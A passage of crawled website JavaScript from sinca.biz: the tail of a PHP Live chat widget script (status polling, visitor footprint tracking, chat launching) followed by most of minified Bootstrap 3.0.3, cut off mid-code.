		if ( ( thisflag == 1 ) || ( thisflag == 4 ) || ( thisflag == 6 ) || ( thisflag == 8 ) || ( thisflag == 10 ) )
		{
			phplive_online_offline_1 = 1 ;
			if ( ( thisflag == 4 ) && !phplive_widget_div_loaded && !phplive_embed_div_loaded ) { phplive_widget_init( ) ; }
			else if ( ( thisflag == 10 ) && !phplive_widget_div_loaded && !phplive_embed_div_loaded ) { }
			else if ( ( thisflag == 8 ) && !phplive_embed_div_loaded )
			{
				// setTimeout is for brief delay to avoid too fast loading causing 1px height issue
				if ( phplive_session_support )
				{
					if ( sessionStorage.getItem("minmax") == 1 ) { setTimeout( function( ){ phplive_launch_chat_1(0, 1, 1, "", 1, 1, 0) ; }, 100 ) ; }
					else { setTimeout( function( ){ phplive_launch_chat_1(0, 1, 0, "", 1, 1, 0) ; }, 100 ) ; }
				}
				else { setTimeout( function( ){ phplive_launch_chat_1(0, 1, 0, "", 0, 1, 0) ; }, 100 ) ; }
			}
			else if ( thisflag == 6 ) { phplive_display_invite_widget( phplive_widget_image, "about:blank" ) ; } // auto invite
		}
		else
		{
			phplive_online_offline_1 = 0 ;
			if ( ( thisflag == 5 ) && !phplive_widget_div_loaded && !phplive_embed_div_loaded ) { phplive_widget_init( ) ; }
			else if ( ( thisflag == 11 ) && !phplive_widget_div_loaded && !phplive_embed_div_loaded ) { }
			if ( ( thisflag == 9 ) && !phplive_embed_div_loaded )
			{
				if ( phplive_session_support )
				{
					if ( sessionStorage.getItem("minmax") == 1 ) { setTimeout( function( ){ phplive_launch_chat_1(0, 1, 1, "", 1, 1, 0) ; }, 100 ) ; }
					else { setTimeout( function( ){ phplive_launch_chat_1(0, 1, 0, "", 1, 1, 0) ; }, 100 ) ; }
				}
				else { setTimeout( function( ){ phplive_launch_chat_1(0, 1, 0, "", 0, 1, 0) ; }, 100 ) ; }
			}
			else if ( thisflag == 7 ) { phplive_display_invite_widget( phplive_widget_image, "about:blank" ) ; } // auto invite
		}
		if ( typeof( phplive_interval_fetch_status_1 ) != "undefined" )
			clearInterval( phplive_interval_fetch_status_1 ) ;

				phplive_interval_fetch_status_1 = setInterval(function( ){ phplive_fetch_status_1( ) ; }, 13 * 1000) ;
		
	}
	window.phplive_footprint_track_1 = function( )
	{
		var c = phplive_get_thec_1( ) ; ++phplive_thec_1 ;
		var fetch_url = "https://www.sinca.biz/phplive/ajax/footprints.php?deptid=1&token="+phplive_browser_token+"&onpage="+phplive_stat_onpage+"&c="+c+"&"+phplive_unique( ) ;

		if ( !c ) { fetch_url += phplive_query_extra ; }
		phplive_fetch_footprint_image_1 = new Image ;
		phplive_fetch_footprint_image_1.onload = phplive_fetch_footprint_actions_1 ;
		phplive_fetch_footprint_image_1.src = fetch_url ;
	}
	window.phplive_fetch_footprint_actions_1 = function( )
	{
		var thisflag = phplive_fetch_footprint_image_1.width ;

		if ( thisflag == 1 )
		{
			if ( typeof( phplive_interval_footprint_1 ) != "undefined" )
				clearInterval( phplive_interval_footprint_1 ) ;

						phplive_interval_footprint_1 = setTimeout(function( ){ phplive_footprint_track_1( ) }, 25 * 1000) ;
			
		}
		else if ( thisflag == 4 )
		{
			// if browser idle too long, clear all interval processes to save on resources
			if ( typeof( phplive_interval_footprint_1 ) != "undefined" ) { clearInterval( phplive_interval_footprint_1 ) ; }
			if ( typeof( phplive_interval_fetch_status_1 ) != "undefined" ) { clearInterval( phplive_interval_fetch_status_1 ) ; }
			if ( ( typeof( phplive_interval_status_check_1422436737 ) != "undefined" ) && ( typeof( phplive_btn_loaded_complete_1422436737 ) != "undefined" ) )
			{
				clearInterval( phplive_interval_status_check_1422436737 ) ;
			}
		}
	}
	window.phplive_launch_chat_1 = function( theflag, thedeptid, theminmax, thetheme, theforce, theauto, thewidget )
	{
		// theflag - indication of md5 reset for chat window popout
		// theforce - force embed chat
		var winname = ( theflag ) ? "popup_win" : "win_"+phplive_unique( ) ;
		var name = "", email = "" ;
		var custom_vars = "&custom=" ;
		if ( typeof( thedeptid ) == "undefined" ){ thedeptid = 1 ; }
		if ( typeof( theminmax ) == "undefined" ){ theminmax = 1 ; }
		if ( typeof( thetheme ) == "undefined" ){ thetheme = "" ; }

		if ( typeof( phplive_v ) != "undefined" )
		{
			for ( var key in phplive_v )
			{
				if ( key == "name" ) { name = encodeURIComponent( phplive_v["name"] ) ; }
				else if ( key == "email" ) { email = encodeURIComponent( phplive_v["email"] ) ; }
				else { custom_vars += encodeURIComponent( key )+"-_-"+encodeURIComponent( phplive_v[key] )+"-cus-" ; }
			}
		}

		phplive_widget_close( ) ; // incase widget is opened, close it since chat window opened
		if ( ( "" != "" ) && !phplive_online_offline_1 && !theauto )
		{
			location.href = "" ;
			//window.open( "", "_blank" ) ;
		}
		else
		{
			var launch_embed = ( theforce ) ? 1 : 0 ;

			if ( phplive_online_offline_1 ) { if ( 1  && !theflag ) { launch_embed = 1 ; } }
			else { if ( 1  && !theflag ) { launch_embed = 1 ; } }

			// override deptid if provided
			if ( thedeptid != 1 )
			{
				phplive_request_url_1_embed = phplive_request_url_1_embed.replace( /d=1&/g, "d="+thedeptid+"&" ) ;
				phplive_request_url_1 = phplive_request_url_1.replace( /d=1&/g, "d="+thedeptid+"&" ) ;
			}

			if ( launch_embed && !phplive_IE_cs )
				phplive_widget_embed_launch( phplive_request_url_1_embed+"&theme="+thetheme+"&js_name="+name+"&js_email="+email+custom_vars+"&", theminmax, theauto ) ;
			else if ( !theauto )
			{
				if ( thewidget ) { theflag = 1 ; }
				window.open( phplive_request_url_1+"&popout="+theflag+"&theme="+thetheme+"&js_name="+name+"&js_email="+email+custom_vars+"&", winname, 'scrollbars=no,resizable=yes,menubar=no,location=no,screenX=50,screenY=100,width=600,height=560' ) ;
			}
		}
	}

	phplive_fetch_status_1( ) ;
	setTimeout(function(){ phplive_footprint_track_1( ) ; }, 1000) ;
}
if ( typeof( phplive_btn_loaded_1422436737 ) == "undefined" )
{
	var phplive_btn_loaded_1422436737 = 1 ;
	var phplive_btn_loaded_complete_1422436737 ;
	var phplive_interval_status_check_1422436737 ;
	var phplive_interval_jquery_check_1422436737 ;
	var phplive_online_offline_prev_1422436737 ;

	window.phplive_image_refresh_1422436737 = function( )
	{
		if ( typeof( phplive_interval_status_check_1422436737 ) != "undefined" ) { clearInterval( phplive_interval_status_check_1422436737 ) ; }

		var image_or_text ;
		if ( phplive_online_offline_1 )
			image_or_text = ( 0 ) ? "" : "<img src=\""+phplive_image_online_1+"\" border=0 alt=\"\" title=\"\">" ;
		else
		{
			if ( 0 ) { image_or_text = "" ; }
			else { image_or_text = ( 0 ) ? "" : "<img src=\""+phplive_image_offline_1+"\" border=0 alt=\"\" title=\"\">" ; }
		}
		if ( phplive_online_offline_prev_1422436737 != image_or_text )
		{
			document.getElementById("phplive_btn_1422436737").innerHTML = image_or_text ;
			phplive_online_offline_prev_1422436737 = image_or_text ;
		}
		phplive_btn_loaded_complete_1422436737 = 1 ;
		phplive_interval_status_check_1422436737 = setInterval(function( ){ phplive_image_refresh_1422436737( ) ; }, 5000) ;
	}
	window.phplive_output_image_or_text_1422436737 = function( )
	{
		if ( typeof( phplive_online_offline_1 ) == "undefined" )
		{
			phplive_interval_status_check_1422436737 = setInterval(function( ){
				if ( typeof( phplive_online_offline_1 ) != "undefined" )
					phplive_image_refresh_1422436737( ) ;
			}, 200) ;
		}
		else { phplive_image_refresh_1422436737( ) ; }
	}
	window.phplive_process_1422436737 = function( )
	{
		if ( phplive_quirks )
		{
			var phplive_btn = document.getElementById('phplive_btn_1422436737') ;
			if ( ( typeof( phplive_btn.style.position ) != "undefined" ) && phplive_btn.style.position )
				phplive_btn.style.position = "absolute" ;
		}

		phplive_output_image_or_text_1422436737( ) ;
	}

	var phplive_interval_jquery_check_1422436737 = setInterval(function( ){
        if ( typeof( phplive_jquery ) != "undefined" ){
			clearInterval( phplive_interval_jquery_check_1422436737 ) ; phplive_interval_jquery_check_1422436737 = undeefined ;
			phplive_process_1422436737( ) ;
		}
		else if ( !phplive_jquery_loading ) { phplive_init_jquery( ) ; }
	}, 200) ;
}



--- FILE ---
content_type: application/x-javascript
request_url: https://www.sinca.biz/templates/sinca/js/bootstrap.min.js
body_size: 12957
content:
/*!
 * Bootstrap v3.0.3 (http://getbootstrap.com)
 * Copyright 2013 Twitter, Inc.
 * Licensed under http://www.apache.org/licenses/LICENSE-2.0
 */

if("undefined"==typeof jQuery)throw new Error("Bootstrap requires jQuery");+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]}}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one(a.support.transition.end,function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b()})}(jQuery),+function(a){"use strict";var b='[data-dismiss="alert"]',c=function(c){a(c).on("click",b,this.close)};c.prototype.close=function(b){function c(){f.trigger("closed.bs.alert").remove()}var d=a(this),e=d.attr("data-target");e||(e=d.attr("href"),e=e&&e.replace(/.*(?=#[^\s]*$)/,""));var f=a(e);b&&b.preventDefault(),f.length||(f=d.hasClass("alert")?d:d.parent()),f.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one(a.support.transition.end,c).emulateTransitionEnd(150):c())};var d=a.fn.alert;a.fn.alert=function(b){return this.each(function(){var d=a(this),e=d.data("bs.alert");e||d.data("bs.alert",e=new c(this)),"string"==typeof b&&e[b].call(d)})},a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=d,this},a(document).on("click.bs.alert.data-api",b,c.prototype.close)}(jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d)};b.DEFAULTS={loadingText:"loading..."},b.prototype.setState=function(a){var b="disabled",c=this.$element,d=c.is("input")?"val":"html",e=c.data();a+="Text",e.resetText||c.data("resetText",c[d]()),c[d](e[a]||this.options[a]),setTimeout(function(){"loadingText"==a?c.addClass(b).attr(b,b):c.removeClass(b).removeAttr(b)},0)},b.prototype.toggle=function(){var a=this.$element.closest('[data-toggle="buttons"]'),b=!0;if(a.length){var c=this.$element.find("input");"radio"===c.prop("type")&&(c.prop("checked")&&this.$element.hasClass("active")?b=!1:a.find(".active").removeClass("active")),b&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")}b&&this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=function(c){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof c&&c;e||d.data("bs.button",e=new b(this,f)),"toggle"==c?e.toggle():c&&e.setState(c)})},a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=c,this},a(document).on("click.bs.button.data-api","[data-toggle^=button]",function(b){var c=a(b.target);c.hasClass("btn")||(c=c.closest(".btn")),c.button("toggle"),b.preventDefault()})}(jQuery),+function(a){"use strict";var b=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},b.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},b.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},b.prototype.to=function(b){var c=this,d=this.getActiveIndex();return b>this.$items.length-1||0>b?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){c.to(b)}):d==b?this.pause().cycle():this.slide(b>d?"next":"prev",a(this.$items[b]))},b.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition.end&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},b.prototype.next=function(){return this.sliding?void 0:this.slide("next")},b.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},b.prototype.slide=function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g="next"==b?"left":"right",h="next"==b?"first":"last",i=this;if(!e.length){if(!this.options.wrap)return;e=this.$element.find(".item")[h]()}this.sliding=!0,f&&this.pause();var j=a.Event("slide.bs.carousel",{relatedTarget:e[0],direction:g});if(!e.hasClass("active")){if(this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid.bs.carousel",function(){var b=a(i.$indicators.children()[i.getActiveIndex()]);b&&b.addClass("active")})),a.support.transition&&this.$element.hasClass("slide")){if(this.$element.trigger(j),j.isDefaultPrevented())return;e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),d.one(a.support.transition.end,function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger("slid.bs.carousel")},0)}).emulateTransitionEnd(600)}else{if(this.$element.trigger(j),j.isDefaultPrevented())return;d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger("slid.bs.carousel")}return f&&this.cycle(),this}};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c),g="string"==typeof c?c:f.slide;e||d.data("bs.carousel",e=new b(this,f)),"number"==typeof c?e.to(c):g?e[g]():f.interval&&e.pause().cycle()})},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(b){var c,d=a(this),e=a(d.attr("data-target")||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"")),f=a.extend({},e.data(),d.data()),g=d.attr("data-slide-to");g&&(f.interval=!1),e.carousel(f),(g=d.attr("data-slide-to"))&&e.data("bs.carousel").to(g),b.preventDefault()}),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var b=a(this);b.carousel(b.data())})})}(jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.DEFAULTS={toggle:!0},b.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},b.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b=a.Event("show.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.$parent&&this.$parent.find("> .panel > .in");if(c&&c.length){var d=c.data("bs.collapse");if(d&&d.transitioning)return;c.collapse("hide"),d||c.data("bs.collapse",null)}var e=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[e](0),this.transitioning=1;var f=function(){this.$element.removeClass("collapsing").addClass("in")[e]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return f.call(this);var g=a.camelCase(["scroll",e].join("-"));this.$element.one(a.support.transition.end,a.proxy(f,this)).emulateTransitionEnd(350)[e](this.$element[0][g])}}},b.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return a.support.transition?(this.$element[c](0).one(a.support.transition.end,a.proxy(d,this)).emulateTransitionEnd(350),void 0):d.call(this)}}},b.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c);e||d.data("bs.collapse",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(b){var c,d=a(this),e=d.attr("data-target")||b.preventDefault()||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,""),f=a(e),g=f.data("bs.collapse"),h=g?"toggle":d.data(),i=d.attr("data-parent"),j=i&&a(i);g&&g.transitioning||(j&&j.find('[data-toggle=collapse][data-parent="'+i+'"]').not(d).addClass("collapsed"),d[f.hasClass("in")?"addClass":"removeClass"]("collapsed")),f.collapse(h)})}(jQuery),+function(a){"use strict";function b(){a(d).remove(),a(e).each(function(b){var d=c(a(this));d.hasClass("open")&&(d.trigger(b=a.Event("hide.bs.dropdown")),b.isDefaultPrevented()||d.removeClass("open").trigger("hidden.bs.dropdown"))})}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}var d=".dropdown-backdrop",e="[data-toggle=dropdown]",f=function(b){a(b).on("click.bs.dropdown",this.toggle)};f.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){if("ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b),f.trigger(d=a.Event("show.bs.dropdown")),d.isDefaultPrevented())return;f.toggleClass("open").trigger("shown.bs.dropdown"),e.focus()}return!1}},f.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var f=c(d),g=f.hasClass("open");if(!g||g&&27==b.keyCode)return 27==b.which&&f.find(e).focus(),d.click();var h=a("[role=menu] li:not(.divider):visible a",f);if(h.length){var i=h.index(h.filter(":focus"));38==b.keyCode&&i>0&&i--,40==b.keyCode&&i<h.length-1&&i++,~i||(i=0),h.eq(i).focus()}}}};var g=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new f(this)),"string"==typeof b&&d[b].call(c)})},a.fn.dropdown.Constructor=f,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=g,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",e,f.prototype.toggle).on("keydown.bs.dropdown.data-api",e+", [role=menu]",f.prototype.keydown)}(jQuery),+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.load(this.options.remote)};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.$element.on("click.dismiss.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show(),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)}))},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var c=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var d=a.support.transition&&c;if(this.$backdrop=a('<div class="modal-backdrop '+c+'" />').appendTo(document.body),this.$element.on("click.dismiss.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),d&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;d?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),"object"==typeof c&&c);f||e.data("bs.modal",f=new b(this,g)),"string"==typeof c?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("show.bs.modal",".modal",function(){a(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){a(document.body).removeClass("modal-open")})}(jQuery),+function(a){"use strict";var b=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};b.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},b.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d);for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focus",i="hover"==g?"mouseleave":"blur";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},b.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},b.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show),void 0):c.show()},b.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide),void 0):c.hide()},b.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){if(this.$element.trigger(b),b.isDefaultPrevented())return;var c=this.tip();this.setContent(),this.options.animation&&c.addClass("fade");var d="function"==typeof this.options.placement?this.options.placement.call(this,c[0],this.$element[0]):this.options.placement,e=/\s?auto?\s?/i,f=e.test(d);f&&(d=d.replace(e,"")||"top"),c.detach().css({top:0,left:0,display:"block"}).addClass(d),this.options.container?c.appendTo(this.options.container):c.insertAfter(this.$element);var g=this.getPosition(),h=c[0].offsetWidth,i=c[0].offsetHeight;if(f){var j=this.$element.parent(),k=d,l=document.documentElement.scrollTop||document.body.scrollTop,m="body"==this.options.container?window.innerWidth:j.outerWidth(),n="body"==this.options.container?window.innerHeight:j.outerHeight(),o="body"==this.options.container?0:j.offset().left;d="bottom"==d&&g.top+g.height+i-l>n?"top":"top"==d&&g.top-l-i<0?"bottom":"right"==d&&g.right+h>m?"left":"left"==d&&g.left-h<o?"right":d,c.removeClass(k).addClass(d)}var p=this.getCalculatedOffset(d,g,h,i);this.applyPlacement(p,d),this.$element.trigger("shown.bs."+this.type)}},b.prototype.applyPlacement=function(a,b){var c,d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),a.top=a.top+g,a.left=a.left+h,d.offset(a).addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;if("top"==b&&j!=f&&(c=!0,a.top=a.top+f-j),/bottom|top/.test(b)){var k=0;a.left<0&&(k=-2*a.left,a.left=0,d.offset(a),i=d[0].offsetWidth,j=d[0].offsetHeight),this.replaceArrow(k-e+i,i,"left")}else this.replaceArrow(j-f,j,"top");c&&d.offset(a)},b.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},b.prototype.hide=function(){function b(){"in"!=c.hoverState&&d.detach()}var c=this,d=this.tip(),e=a.Event("hide.bs."+this.type);return this.$element.trigger(e),e.isDefaultPrevented()?void 0:(d.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?d.one(a.support.transition.end,b).emulateTransitionEnd(150):b(),this.$element.trigger("hidden.bs."+this.type),this)},b.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},b.prototype.hasContent=function(){return this.getTitle()},b.prototype.getPosition=function(){var b=this.$element[0];return a.extend({},"function"==typeof b.getBoundingClientRect?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},b.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},b.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},b.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},b.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},b.prototype.enable=function(){this.enabled=!0},b.prototype.disable=function(){this.enabled=!1},b.prototype.toggleEnabled=function(){this.enabled=!this.enabled},b.prototype.toggle=function(b){var c=b?a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;c.tip().hasClass("in")?c.leave(c):c.enter(c)},b.prototype.destroy=function(){this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof c&&c;e||d.data("bs.tooltip",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(jQuery),+function(a){"use strict";var b=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");b.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),b.prototype.constructor=b,b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content")[this.options.html?"html":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},b.prototype.hasContent=function(){return this.getTitle()||this.getContent()},b.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},b.prototype.tip=function(){return 